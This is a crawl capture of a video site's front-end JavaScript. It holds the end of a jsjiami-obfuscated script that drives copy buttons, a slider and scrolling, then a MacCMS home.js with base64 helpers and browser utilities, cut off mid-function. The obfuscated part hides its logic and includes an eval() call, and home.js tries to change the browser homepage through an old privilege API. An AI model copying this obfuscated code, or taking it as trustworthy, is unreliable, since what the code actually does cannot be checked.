ClipboardJS(l1l1i1[Iil1Il('‫2cd','ie]u')]);l1lllI['on'](l1l1i1[Iil1Il('‮2ce','Ausa')],function(llliIi){l1l1i1[Iil1Il('‮2cf','dm(D')](I1iII1,l1l1i1[Iil1Il('‮2d0','fMdE')]);});l1lllI['on'](l1l1i1[Iil1Il('‮2d1','4XOP')],function(i1lIli){console[Iil1Il('‫2d2','$miM')](i1lIli);});}if(l1l1i1[Iil1Il('‫2d3','VS#K')](l1l1i1[Iil1Il('‮2d4','Z7uK')]($,l1l1i1[Iil1Il('‫2d5','Z7uK')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2d6','ie]u')](l1l1i1[Iil1Il('‫2d7','Q2kc')],l1l1i1[Iil1Il('‮2d8','Cfh7')])){l1l1i1[Iil1Il('‫2d9','VTYn')]($,l1l1i1[Iil1Il('‫2da','h]fN')])[Iil1Il('‮2db',']EJE')]();l1l1i1[Iil1Il('‫2dc','1DeT')]($,l1l1i1[Iil1Il('‮2dd','Ausa')])[Iil1Il('‮2de','Q2kc')]('');}else{var ll11ii=new ClipboardJS(l1l1i1[Iil1Il('‮2df','2zsM')]);ll11ii['on'](l1l1i1[Iil1Il('‮2e0','fMdE')],function(liIlii){l1l1i1[Iil1Il('‫2e1','U)na')](I1iII1,l1l1i1[Iil1Il('‫2e2','0dpF')]);});ll11ii['on'](l1l1i1[Iil1Il('‫2e3','2zsM')],function(llii1l){console[Iil1Il('‫2e4','VTYn')](llii1l);});}}if(l1l1i1[Iil1Il('‫2e5','*!FN')](l1l1i1[Iil1Il('‫2e6','WBIj')]($,l1l1i1[Iil1Il('‮2e7','h]fN')])[Iil1Il('‫2e8','fMdE')],0x0)){var liIlil=new ClipboardJS(l1l1i1[Iil1Il('‫2e9','XbU!')]);liIlil['on'](l1l1i1[Iil1Il('‫2ea','pha0')],function(llii1i){l1l1i1[Iil1Il('‫2eb','YIrw')](I1iII1,l1l1i1[Iil1Il('‮276','7316')]);});liIlil['on'](l1l1i1[Iil1Il('‫2ec','7*T$')],function(ll11il){console[Iil1Il('‫2ed','j2qf')](ll11il);});}console[Iil1Il('‫2ee','1DeT')](l1l1i1[Iil1Il('‮2ef','dm(D')],l1l1i1[Iil1Il('‮2f0','IU&#')],l1l1i1[Iil1Il('‮2f1','0dpF')]);console[Iil1Il('‫2f2','ZUqS')](l1l1i1[Iil1Il('‮2f3','WBIj')],l1l1i1[Iil1Il('‮2f4','cKt#')],l1l1i1[Iil1Il('‫2f5','7*T$')],l1l1i1[Iil1Il('‮2f6','*!FN')]);console[Iil1Il('‫2f7','2UL0')](l1l1i1[Iil1Il('‮2f8','Q2kc')],l1l1i1[Iil1Il('‫2f9','7316')],l1l1i1[Iil1Il('‫2fa','mM(%')],l1l1i1[Iil1Il('‮2fb','boS&')]);l1l1i1[Iil1Il('‫2fc','FcK$')]($,document)[Iil1Il('‮2fd','WBIj')](function(){var iI1lIl={'ii1I1I':l1l1i1[Iil1Il('‫2fe','UYCC')],'IiIl':l1l1i1[Iil1Il('‫2ff','Q2kc')],'IiIi':l1l1i1[Iil1Il('‫300','IU&#')],'iI1ll1':function(iiIiII,Iili){return l1l1i1[Iil1Il('‮301','dm(D')](iiIiII,Iili);},'IlI1Il':l1l1i1[Iil1Il('‫302','jig&')],'l1il1l':function(iIi11,Iil1){return l1l1i1[Iil1Il('‫303','ZUqS')](iIi11,Iil1);},'liIil':l1l1i1[Iil1Il('‮304','1DeT')],'IllI1I':function(ll11lI,llliI1){return l1l1i1[Iil1Il('‮305','7316')](ll11lI,llliI1);},'liIii':l1l1i1[Iil1Il('‫306','WBIj')],'II1ll1':l1l1i1[Iil1Il('‫307','boS&')],'IlI1Ii':function(liIII,llii11){return l1l1i1[Iil1Il('‫308','Ueac')](liIII,llii11);},'l1llIl':function(Iillli,ll11l1){return l1l1i1[Iil1Il('‫309','Ausa')](Iillli,ll11l1);},'ii1I1l':l1l1i1[Iil1Il('‫30a','cKt#')],'ii1I1i':function(ll111,llliII){return l1l1i1[Iil1Il('‫30b','d%8m')](ll111,llliII);},'llI':function(iiIiIl,IlI1l1){return l1l1i1[Iil1Il('‫30c','mM(%')](iiIiIl,IlI1l1);},'llliI':l1l1i1[Iil1Il('‫30d','IbHX')],'iI1li1':l1l1i1[Iil1Il('‫30e','Ausa')],'lllii1':l1l1i1[Iil1Il('‮30f','UYCC')],'liIli':function(liIliI,llii1I){return l1l1i1[Iil1Il('‮310','IU&#')](liIliI,llii1I);},'liIll':l1l1i1[Iil1Il('‮311','j2qf')],'IilIi1':l1l1i1[Iil1Il('‫312','Q2kc')],'iI1liI':l1l1i1[Iil1Il('‫313','ie]u')],'l1lIiI':l1l1i1[Iil1Il('‫314','aNNJ')],'llliiI':function(iiIiIi,l1lll1){return l1l1i1[Iil1Il('‫315','cKt#')](iiIiIi,l1lll1);},'IilIiI':l1l1i1[Iil1Il('‮316','MPcU')]};(function(IilI){var liIlli={'l1il1i':function(lil11,Iillll){return iI1lIl[Iil1Il('‮317','IU&#')](lil11,Iillll);},'ll1':iI1lIl[Iil1Il('‫318','ZUqS')],'iI1llI':function(lllI1,III11I){return iI1lIl[Iil1Il('‫319','2#[K')](lllI1,III11I);},'llliii':function(Ilii1,ll11i1){return iI1lIl[Iil1Il('‮31a','FcK$')](Ilii1,ll11i1);},'IllI11':iI1lIl[Iil1Il('‫31b','1DeT')],'l1llIi':iI1lIl[Iil1Il('‮31c','*!FN')],'II1llI':iI1lIl[Iil1Il('‫31d','7316')]};if(iI1lIl[Iil1Il('‮31e','boS&')](iI1lIl[Iil1Il('‫31f','L2JY')],iI1lIl[Iil1Il('‫320','MPcU')])){iI1lIl[Iil1Il('‮321','FcK$')](IilI,iI1lIl[Iil1Il('‮322','pha0')])[Iil1Il('‮323','r$$h')](iI1lIl[Iil1Il('‮324','wX#M')])[Iil1Il('‮325','1DeT')](iI1lIl[Iil1Il('‮326','2#[K')]);iI1lIl[Iil1Il('‫327','Q2kc')](IilI,iI1lIl[Iil1Il('‫328','h]fN')])[Iil1Il('‫329','2#[K')](iI1lIl[Iil1Il('‫32a','fMdE')])[Iil1Il('‫116','IU&#')]('dd');iI1lIl[Iil1Il('‫32b','r$$h')](IilI,iI1lIl[Iil1Il('‮32c','cKt#')])[Iil1Il('‫32d','ie]u')](function(ili1I1){var Iill=iI1lIl[Iil1Il('‫32e','QpEo')][Iil1Il('‫32f','L2JY')]('|'),ili1II=0x0;while(!![]){switch(Iill[ili1II++]){case'0':ili1I1[Iil1Il('‫330','2#[K')]();continue;case'1':liIllI[Iil1Il('‮331','h]fN')](iI1lIl[Iil1Il('‮332','boS&')])[Iil1Il('‫15f','h]fN')](iI1lIl[Iil1Il('‫333','Cfh7')]);continue;case'2':iI1lIl[Iil1Il('‮334','MPcU')](IilI,this)[Iil1Il('‮335','U)na')](iI1lIl[Iil1Il('‮336','@XFC')])[Iil1Il('‮337','r$$h')](iI1lIl[Iil1Il('‫338','IU&#')]);continue;case'3':liIllI[Iil1Il('‫339','$miM')](iI1lIl[Iil1Il('‮33a','VS#K')])[Iil1Il('‫33b','2UL0')](iI1lIl[Iil1Il('‮33c','y[Mq')](iI1lIl[Iil1Il('‫33d','UYCC')](iI1lIl[Iil1Il('‮33e','Ueac')],ll11i),')'))[Iil1Il('‫46','aNNJ')](iI1lIl[Iil1Il('‫33f','0dpF')])[Iil1Il('‮340','bXSg')]('dd');continue;case'4':var liIllI=iI1lIl[Iil1Il('‫341','XbU!')](IilI,this)[Iil1Il('‮342','boS&')](iI1lIl[Iil1Il('‫343','QpEo')]),ll11i=iI1lIl[Iil1Il('‮344','bXSg')](IilI,this)[Iil1Il('‮345','7316')](iI1lIl[Iil1Il('‮346','jig&')])[Iil1Il('‮347','ZUqS')]();continue;case'5':liIllI[Iil1Il('‮49','jig&')](iI1lIl[Iil1Il('‫348','VTYn')])[Iil1Il('‮56','4XOP')](iI1lIl[Iil1Il('‮349','Cfh7')])[Iil1Il('‫34a','4XOP')](iI1lIl[Iil1Il('‮34b','4XOP')](iI1lIl[Iil1Il('‫34c','boS&')](iI1lIl[Iil1Il('‫34d','dm(D')],ll11i),')'))[Iil1Il('‮34e','*!FN')](iI1lIl[Iil1Il('‫34f','fMdE')])[Iil1Il('‮350','2#[K')]('dd');continue;}break;}});}else{liIlli[Iil1Il('‮351','Z7uK')]($,liIlli[Iil1Il('‫352','WBIj')])[Iil1Il('‮353','Cfh7')](liIlli[Iil1Il('‮354','QpEo')](liIlli[Iil1Il('‮355',']EJE')](liIlli[Iil1Il('‫356','$miM')](liIlli[Iil1Il('‮357','QpEo')](liIlli[Iil1Il('‮358','aNNJ')],liIll1[l1llli]),liIlli[Iil1Il('‫359','GJLJ')]),liIlli[Iil1Il('‫35a','XbU!')](l1llli,0x1)),liIlli[Iil1Il('‮35b','d*73')]));}}(jQuery));});l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫35d','d%8m')])[Iil1Il('‫35e','aNNJ')](function(){if(l1l1i1[Iil1Il('‮35f','boS&')](l1l1i1[Iil1Il('‫360','QpEo')],l1l1i1[Iil1Il('‫361','IU&#')])){l1l1i1[Iil1Il('‮362','Ueac')]($,this)[Iil1Il('‫363','pha0')](l1l1i1[Iil1Il('‮364','Ausa')])[Iil1Il('‫365','y[Mq')](l1l1i1[Iil1Il('‫366','IbHX')]);}else{l1l1i1[Iil1Il('‫367','fMdE')]($,l1l1i1[Iil1Il('‫368','cKt#')])[Iil1Il('‫369','GJLJ')]();l1l1i1[Iil1Il('‫315','cKt#')]($,this)[Iil1Il('‮36a','QpEo')](l1l1i1[Iil1Il('‫36b','Ueac')])[Iil1Il('‫36c','YIrw')]();}});l1l1i1[Iil1Il('‮36d','wX#M')]($,l1l1i1[Iil1Il('‮36e','r$$h')])[Iil1Il('‮36f','aNNJ')](function(){var l1i11={'illlII':function(IlI1li,IlI1ll){return l1l1i1[Iil1Il('‫370','boS&')](IlI1li,IlI1ll);},'iIII11':l1l1i1[Iil1Il('‫371','*!FN')],'IiI1i':l1l1i1[Iil1Il('‫372','Q2kc')]};if(l1l1i1[Iil1Il('‫373','MPcU')](l1l1i1[Iil1Il('‮374','*!FN')],l1l1i1[Iil1Il('‫375','IbHX')])){l1i11[Iil1Il('‫376','ie]u')]($,l1i11[Iil1Il('‮377','2UL0')])[Iil1Il('‫378','U)na')](l1i11[Iil1Il('‫379','0dpF')]);}else{l1l1i1[Iil1Il('‫37a','Ausa')]($,this)[Iil1Il('‫329','2#[K')](l1l1i1[Iil1Il('‮37b','YIrw')])[Iil1Il('‮37c','wX#M')]();}});var III111=l1l1i1[Iil1Il('‫37d','aNNJ')]($,l1l1i1[Iil1Il('‮37e','Ausa')])[Iil1Il('‮38','VTYn')]();if(l1l1i1[Iil1Il('‫37f','IbHX')](III111,null)){var liIll1=III111[Iil1Il('‮380','1DeT')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫381','2#[K')](l1llli,liIll1[Iil1Il('‮382','4XOP')]);l1llli++){if(l1l1i1[Iil1Il('‫383','cKt#')](l1l1i1[Iil1Il('‫384','Ueac')],l1l1i1[Iil1Il('‫385','boS&')])){l1l1i1[Iil1Il('‫386','XbU!')](I1iII1,l1l1i1[Iil1Il('‫387','Ausa')]);}else{l1l1i1[Iil1Il('‫388','U)na')]($,l1l1i1[Iil1Il('‮389','7316')])[Iil1Il('‮353','Cfh7')](l1l1i1[Iil1Il('‫38a','ie]u')](l1l1i1[Iil1Il('‫38b','XbU!')](l1l1i1[Iil1Il('‮38c','GJLJ')](l1l1i1[Iil1Il('‮38d','VS#K')](l1l1i1[Iil1Il('‫38e','r$$h')],liIll1[l1llli]),l1l1i1[Iil1Il('‮38f','mM(%')]),l1l1i1[Iil1Il('‫390','IU&#')](l1llli,0x1)),l1l1i1[Iil1Il('‫391','mM(%')]));}};};var ll11iI=l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫392','XbU!')])[Iil1Il('‫393','wX#M')]();if(l1l1i1[Iil1Il('‮394','mM(%')](ll11iI,null)){var liIll1=ll11iI[Iil1Il('‫395','IbHX')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫396','wX#M')](l1llli,liIll1[Iil1Il('‮397','d*73')]);l1llli++){l1l1i1[Iil1Il('‮398','d*73')]($,l1l1i1[Iil1Il('‮399','d%8m')])[Iil1Il('‮39a','Q2kc')](l1l1i1[Iil1Il('‮39b',']EJE')](l1l1i1[Iil1Il('‫39c','ZUqS')](l1l1i1[Iil1Il('‫39d','Z7uK')](l1l1i1[Iil1Il('‮39e','Cfh7')](l1l1i1[Iil1Il('‫39f','dm(D')],liIll1[l1llli]),l1l1i1[Iil1Il('‫3a0','ie]u')]),l1l1i1[Iil1Il('‫3a1','FcK$')](l1llli,0x1)),l1l1i1[Iil1Il('‫3a2','YIrw')]));};};l1l1i1[Iil1Il('‮3a3','IbHX')]($,l1l1i1[Iil1Il('‮3a4',']EJE')])[Iil1Il('‫3a5','2UL0')](function(){var I1I1ll=l1l1i1[Iil1Il('‮3a6','QpEo')]($,l1l1i1[Iil1Il('‫3a7','Uq(K')])[Iil1Il('‮3a8','*!FN')]();var lil1i=l1l1i1[Iil1Il('‫3a9','2UL0')]($,l1l1i1[Iil1Il('‮3aa','Ueac')])[Iil1Il('‫3ab','WBIj')]();l1l1i1[Iil1Il('‫3ac','ZUqS')]($,l1l1i1[Iil1Il('‮3ad','Uq(K')])[Iil1Il('‫3ae','FcK$')](l1l1i1[Iil1Il('‮3af','2UL0')],l1l1i1[Iil1Il('‮3b0','VS#K')](I1I1ll,lil1i));});l1l1i1[Iil1Il('‮3b1','2UL0')]($,l1l1i1[Iil1Il('‫3b2','MPcU')])[Iil1Il('‮3b3','fMdE')](function(){var liiiil={'IlIII':function(IIIIli,lllIi){return l1l1i1[Iil1Il('‫3b4','GJLJ')](IIIIli,lllIi);},'ilil1l':l1l1i1[Iil1Il('‮3b5','L2JY')],'illlIi':l1l1i1[Iil1Il('‮3b6','d*73')],'I1lIii':l1l1i1[Iil1Il('‫21d','IU&#')]};if(l1l1i1[Iil1Il('‮3b7','MPcU')](l1l1i1[Iil1Il('‮3b8','VTYn')],l1l1i1[Iil1Il('‮3b9','XbU!')])){var lil1l=l1l1i1[Iil1Il('‮3ba','dm(D')][Iil1Il('‫3bb','h]fN')]('|'),lllIl=0x0;while(!![]){switch(lil1l[lllIl++]){case'0':l1l1i1[Iil1Il('‫3bc','dm(D')]($,this)[Iil1Il('‮192','fMdE')]('ok')[Iil1Il('‫3bd',']EJE')]()[Iil1Il('‫3be','ie]u')]('ok');continue;case'1':var Iliii=l1l1i1[Iil1Il('‮3bf','2zsM')]($,this)[Iil1Il('‮3c0','YIrw')]();continue;case'2':l1l1i1[Iil1Il('‮3c1','2zsM')]($,l1l1i1[Iil1Il('‫3c2','UYCC')])[Iil1Il('‮3c3',']EJE')](l1l1i1[Iil1Il('‮3c4','Uq(K')],I1lIIi);continue;case'3':var illlii=l1l1i1[Iil1Il('‫3c5','U)na')]($,l1l1i1[Iil1Il('‮3c6','GJLJ')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‫3c8','cKt#')]);continue;case'4':var I1lIIi=l1l1i1[Iil1Il('‫3c9','VTYn')](Iliii,illlii);continue;case'5':var l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: http://jdys.top/template/mxone/mxstatic/js/home.js
body_size: 8782
content:
  String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        layer.msg("复制成功")
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ layer.msg("此操作被浏览器拒绝！请手动设置");}
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ layer.msg("加入收藏出错，请使用键盘Ctrl+D进行添加"); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
